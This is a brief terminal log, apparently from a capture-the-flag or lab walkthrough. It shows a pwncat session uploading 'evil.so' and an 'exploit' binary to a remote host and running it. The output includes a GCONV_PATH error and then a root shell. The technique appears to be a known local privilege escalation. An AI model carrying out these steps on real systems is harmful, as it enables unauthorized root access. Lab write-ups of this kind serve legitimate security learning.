 (remote) red@red:/tmp$
(local) pwncat$ upload evil.so
./evil.so
[09:13:49] uploaded 8.09KiB in 0.26 seconds
(local) pwncat$ upload exploit
./exploit
[09:13:55] uploaded 8.40KiB in 0.29 seconds
(local) pwncat$
(remote) red@red:/tmp$ chmod +x exploit
(remote) red@red:/tmp$ ./exploit
mkdir: cannot create directory ‘GCONV_PATH=.’: File exists
# id
uid=0(root) gid=0(root) groups=0(root)
#